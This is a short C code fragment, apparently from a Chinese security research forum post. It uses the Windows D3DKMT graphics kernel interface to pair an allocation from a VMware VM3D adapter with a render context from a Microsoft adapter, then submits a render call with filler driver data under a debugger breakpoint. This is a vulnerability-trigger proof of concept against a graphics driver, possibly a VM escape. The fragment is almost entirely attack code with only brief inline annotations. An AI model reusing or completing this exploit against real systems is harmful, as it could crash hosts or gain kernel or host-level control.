 D3DKMT_CREATECONTEXT contextVM3D = { 0 };
contextVM3D.hDevice = deviceVM3D.hDevice;
contextVM3D.NodeOrdinal = 0x0; //必须0
char data[0x200] = { 0 };
memset(data, 0xee, 0x200);
*(DWORD*)(data + 4) = 0x1; // <= 1
contextVM3D.PrivateDriverDataSize = 0x200;
contextVM3D.pPrivateDriverData = data;
D3DKMTCreateContext(&contextVM3D);  <-- VM3D context
D3DKMT_CREATECONTEXT contextMS = { 0 };
contextMS.hDevice = deviceMS.hDevice;
contextMS.NodeOrdinal = 0x1;
memset(data, 0xee, 0x200);
contextMS.PrivateDriverDataSize = 0x200;
contextMS.pPrivateDriverData = data;
D3DKMTCreateContext(&contextMS); <-- MS context
...
render.pNewAllocationList[0].hAllocation = allocationInfoVM3D.hAllocation;  <-- from VM3D adapter
memset(&render, 0, sizeof(render));
render.hContext = contextMS.hContext;   <-- context from MS adapter
render.AllocationCount = 0x10;
render.CommandOffset = 0x100;
render.CommandLength = 0x900;
render.NewAllocationListSize = 0x20;
render.NewCommandBufferSize = 0x2000;
render.NewPatchLocationListSize = 0x20;
//render.Flags.ResizeAllocationList = 1;
//render.Flags.ResizeCommandBuffer = 1;
//render.Flags.ResizePatchLocationList = 1;
render.Flags.PresentRedirected = 1;
render.PrivateDriverDataSize = 0xcc;
memset(renderData, 0xff, 0xcc);
render.pPrivateDriverData = renderData;
__asm int 3
xx = D3DKMTRender(&render);
先知社区